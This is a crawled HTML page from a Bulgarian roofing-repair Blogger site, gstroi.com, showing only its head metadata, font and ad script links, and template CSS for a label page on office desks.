

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0
body_size: 43123
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gstroi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.gstroi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GSTROicom - RSS" href="https://www.gstroi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GSTROicom - Atom" href="https://www.blogger.com/feeds/5855007374603387599/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='description'/>
<meta content='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0' property='og:url'/>
<meta content='GSTROicom' property='og:title'/>
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' property='og:description'/>
<script type='text/javascript'>cookieChoices = {};</script>
<title>
GSTROicom: офис бюра
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='og:description'/>
<meta content='GSTROicom' property='og:site_name'/>
<meta content='https://www.gstroi.com/' name='twitter:domain'/>
<meta content='офис бюра' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='офис бюра' name='twitter:title'/>
<meta content='Ремонт на покриви в София и страната - едни от най-добрите цени' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4267285759193323'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        NewsBook
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FC8D00"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.navbar, .Attribution, .quickedit {
display:none !important;
}
/* FRAMEWORK */
a.quickedit img {width: 18px!important;height:18px!important;padding: 0!important;margin:0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FC8D00;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 44.75%;
float: right;
height: auto;
max-height: 100%;
}
body#layout #header-wrapper {
margin: 0;
padding: 0;
}
body#layout #content-wrapper {
padding: 0;
margin: 0;
}
body#layout #featured-posts-section, body#layout #nav {
display: none;
}
body#layout .conty {
width: 800px;
margin: 0;
}
body#layout .header {
width: 44.75%;
height: auto;
max-width: 100%;
}
body#layout #bottombar .center {
float: left;
width: 30%;
}
body#layout .widget-content {
border: 1px solid #CCC;
color: #666;
height: 3.3em;
line-height: 1em;
overflow: visible !important;
padding: 5px;
position: relative;
text-align: center;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYXFFN6s9IRS7ZZd5tFM_0CJ3RH7R1FYi_JcEwDQmcOquS5TFuIMaKPFmZDo5FlViFxKRVP-vWK6tlpOZFNGFraA3N22r4mfmrSYeUwyIHtqGJkL3_Qs11b2gI_4A2WjW-VTDeL0IqjVro/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 70%;
float: left;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget,  body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #post-wrapper {
width: 57%;
float: left;
max-width: 100%;
}
body#layout #bottombar .left, body#layout #bottombar .center,  body#layout #bottombar .right {
width:28%;
}
body#layout #bottombar {
padding: 0;
}
body#layout a {
float: none;
padding: 0;
margin: 0;
}
body#layout div#main {
width: auto;
}
body#layout #header-wrapper {
min-height: 0px;
margin-top: 70px;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #sidebar-narrow {
margin-right: 5px;
padding: 0;
}
body#layout #sidebar-wrapper {
width: 30%;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f7f7f7;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1280px;
margin:0px auto 40px;
overflow: hidden;
background: #ffffff;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07);
border-left: 1px solid #E0E0E0;
border-right: 1px solid #E0E0E0;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
width: 1280px;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 59px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 60px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 17px 17px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
}
.header {
float: left;
width: 35.7%;
max-width: 440px;
height: 110px;
margin: 22px 0 20PX;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 97px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 27px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 91px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 60px;
top: 0;
width: 100%;
z-index: 9999;
background-color: #fafafa;
border-top: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: none;
line-height: 60px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 60px;
line-height: 60px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.active {
background: #FC8D00;
color: #fff!important;
}
.active a{
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FC8D00;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:0px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 17px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 528px;
overflow: hidden;
padding: 60px;
background-color: #333;
-webkit-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75);
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:638px;
max-width:638px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #FC8D00;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 28px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -6px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FC8D00;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVWKbPrkDq8u7jWN8EPDKymREeDQVDFgwNaAincAQOknjNsn8o6OETkmuOmc7RnnrHBAI46SPq9-JL_l_-jBTHYL-8EdTSc52b-p76VbSSX8dyiA1fJNG-euxjijRxOVTzewml-tJ_PRa/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
object-fit: cover;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #FC8D00;
border: 1px solid #FC8D00;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FC8D00;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FC8D00 double;
color: #222;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 double;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 25px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FC8D00 solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FC8D00;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FC8D00;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
